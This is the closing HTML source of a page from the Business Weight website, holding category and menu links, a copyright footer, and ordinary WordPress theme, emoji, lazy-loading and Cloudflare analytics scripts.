	<li class="cat-item cat-item-13"><a href="https://www.businessweight.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.businessweight.com/category/sober-living-2/">Sober living</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.businessweight.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.businessweight.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.businessweight.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.businessweight.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.businessweight.com/category/web-design/">Web design</a>
</li>
</ul></aside>    </div>
</div>
            </div>

				</div>
</div>


    <div class="clear-footer"></div>

		        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						
						                            <div id="footer-copyright">
                                <p>Copyright <a href="https://www.businessweight.com/" target="_blank">Business Weight</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-3" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.businessweight.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20250%2080&#039;%3E%3C/svg%3E"
                                                                    width="250"
                                                                    height="80"
                                                                    data-src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png"
                                                                    alt="BUSINESS WEIGHT "/></a>
									            </div>
		
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-195"><a href="https://www.businessweight.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.businessweight.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-24"><a href="https://www.businessweight.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-25"><a href="https://www.businessweight.com/category/crypto/">Crypto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-26"><a href="https://www.businessweight.com/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-132"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-83"><a href="https://www.businessweight.com/category/review/">Review</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.businessweight.com/wp-admin/admin-ajax.php","nonce":"d88d5ce21b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.businessweight.com/wp-admin/admin-ajax.php","nonce":"d88d5ce21b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.businessweight.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.businessweight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.businessweight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2de5c9e1be0454ba56a357c4bc7d1d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-28 19:52:40 -->